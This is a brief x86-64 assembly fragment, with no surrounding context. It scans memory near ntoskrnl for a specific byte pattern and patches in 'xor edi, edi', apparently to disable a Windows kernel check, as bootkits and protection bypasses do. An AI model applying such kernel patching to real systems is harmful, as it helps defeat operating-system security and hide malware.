 found_ntoskrnl:
; Is it our pattern?
cmp     byte ptr [rax], 74h
jnz     next
cmp     byte ptr [rax+1], 2
jnz     next
cmp     byte ptr [rax+2], 8Bh
jnz     next
cmp     byte ptr [rax+3], 3Ah
; Yes? Go to patch
jz      patch
next:
add     rax, 1          ; step to the next byte
jmp     found_ntoskrnl
patch:
; Patch with xor edi, edi
mov     word ptr [rax+2], 0FF31h